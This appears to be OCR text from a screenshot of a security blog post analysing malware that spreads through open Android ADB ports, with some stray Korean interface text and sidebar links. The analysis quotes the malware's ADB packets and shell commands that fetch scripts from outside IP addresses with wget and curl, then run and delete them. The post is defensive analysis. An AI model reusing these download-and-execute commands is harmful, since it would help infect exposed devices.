 product:"android debug
Open ADB Ports Being E
글쓰기의 행복, 복지CEO
Google 번역
Jeong Won
Trend Micro Inc. [US]
https://blog.trendmicro.com/trendlabs-security-intelligence/open-adb-ports-being-exploited-to-spread-possible-satori-vari...
2
second spike on July 15
Technical Analysis
From our analysis of the network packets, we determined that the malware spreads via scanned
open ADB ports. It drops the stage 1 shell script via ADB connection to launch on the targeted
system. This script downloads the two stage 2 shell scripts responsible for launching the stage 3
binary.
It attacks ADB by uploading the payload via TCP port 5555:
• “CNXN”,0,0,0,1,0,0×10,0,0,7,0,0,0,”2″,2,0,0,0xBC,0xB1,0xA7,0xB1,”host::”
Once it’s dropped into a device, the payload will delete itself from the disk and renamed with a
randomly selected name with an architecture string attached.
The payload will download the shell script, which is removed after execution:
• “OPENX”,2,0,0,0,0,0,0,0xF2,0x17,”J”,0,0,0xB0,0xAF,0xBA,0xB1,”shell:>/sdcard/Download/f &&
cd /sdcard/Download/; >/dev/f && cd /dev/; >/data/local/tmp/f && cd /data/local/tmp/; busybox
wget hxxp://185[.]62[.]189[.]149/adbs -O -> adbs; sh adbs; curl
hxxp://185[.]62[.]189[.]149/adbs2 > adbs2; sh adbs2; rm adbs adbs2″
The shell script for the July 9 activity can be seen below:
• cd /dev/; busybox wget hxxp://95[.]215[.]62[.]169/adbs -O -> adbs; sh adbs; rm adbs
00000000 43 4e 58 4e 00 00 00 01 00 10 00 00 07 00 00 00 CNXN.... ........
00000010 32 02 00 00 bc b1 a7 b1 68 6f 73 74 3a 3a 00 2....... host::.
Compromise.
Recent Posts
Open ADB Ports Being Exploited to Spread
Possible Satori Variant in Android Devices
Blackgear Cyberespionage Campaign Resurfaces,
Abuses Social Media for C&C Communication
New Andariel Reconnaissance Tactics Hint At Next
Targets
VPNFilter-affected Devices Still Riddled with 19
Vulnerabilities
July Patch Tuesday: Large Adobe Security Update
and Patches for 18 Critical Microsoft Vulnerabilities
Popular Posts
Using Insights From DefPloreX-NG to Thwart Web
Defacement Attacks
VPNFilter-affected Devices Still Riddled with 19
Vulnerabilities
Open ADB Ports B...
Recording...